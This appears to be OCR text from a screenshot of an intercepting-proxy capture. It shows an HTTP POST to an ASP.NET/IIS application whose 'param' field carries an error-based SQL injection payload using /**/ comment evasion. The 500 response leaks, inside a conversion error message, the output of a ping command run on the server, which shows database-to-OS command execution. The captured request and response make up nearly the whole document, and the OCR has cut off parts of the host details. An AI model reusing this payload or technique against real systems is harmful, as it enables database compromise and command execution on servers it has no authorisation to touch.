 Raw Params Headers Hex
POST HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 86
Referer: http://192.
Cookie: ASP.NET_SessionId=
__RequestVerificationToken=dbIpf2igHtcsitr7KGcbVpO7tp_hR-Qiz0TQp0TqMo1FDgxUcTXRJocK
WjUJZlSkmdn_3ym1ZZNqhFTHiPa1TsIlSuA1WMEvMgICuPSPLeux2xe2hfPEjOcBTTUJ1jWVUsaQCEaaMPJ
WGMFFPSLEMQ2
param=1000'/**/and/**/(select/**/top/**/1/**/data/**/from/**/sysin)>0--&name=OtherN
ame
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/8.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Wed, 19 Feb 2020 06:30:42 GMT
Connection: close
Content-Length: 11208
<!DOCTYPE html>
<html>
<head>
<title>在将 nvarchar 值 '&lt;data&gt;正在 Ping www.a.shifen.com
[163.177.151.109] 具有 32 字节的数据:&lt;/data&gt;&lt;data&gt;来自
163.177.151.109 的回复: 字节=32 时间=8ms
TTL=54&lt;/data&gt;&lt;data&gt;来自 163.177.151.109 的回复: 字节=32
时间=14ms TTL=54&lt;/data&gt;&lt;data&gt;来自 163.177.151.109 的回复:
字节=32 时间=14ms TTL=54&lt;/data&gt;&lt;data&gt;来自 163.177.151.109
的回复: 字节=32 时间=13ms TTL=54&lt;/data&gt;&lt;data&gt;163.177.151.109
的 Ping 统计信息:&lt;/data&gt;&lt;data&gt; &nbsp;&nbsp;&nbsp;数据包:
已发送 = 4，已接收 = 4，丢失 = 0 (0%
丢失)，&lt;/data&gt;&lt;data&gt;往返行程的估计时间(以毫秒为单位):&lt;/data&gt
;&lt;data&gt; &nbsp;&nbsp;&nbsp;最短 = 8ms，最长 = 14ms，平均 =
12ms&lt;/data&gt;' 转换成数据类型 int 时失败。</title>
<meta name="viewport" content="width=device-width" />